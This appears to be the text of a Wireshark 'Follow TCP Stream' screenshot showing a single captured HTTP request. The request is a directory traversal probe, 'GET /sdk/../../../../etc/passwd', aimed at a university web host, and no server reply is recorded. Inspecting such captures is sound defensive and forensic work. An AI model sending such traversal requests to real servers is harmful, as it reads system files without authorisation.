 Wireshark · Follow TCP Stream (tcp.stream eq 9) · request_1637031642.pcap
GET /sdk/../../../../../../../../../../../../../etc/passwd HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4512.0 Safari/537.36
Host: garc.ntu.edu.tw
Connection: Keep-alive
1
1 client pkt(s), 0 server pkt(s), 0 turn(s).
Entire conversation (349 bytes) Show data as ASCII Stream 9
Find: Find Next
Filter Out This Stream Print Save as… Back 關閉 說明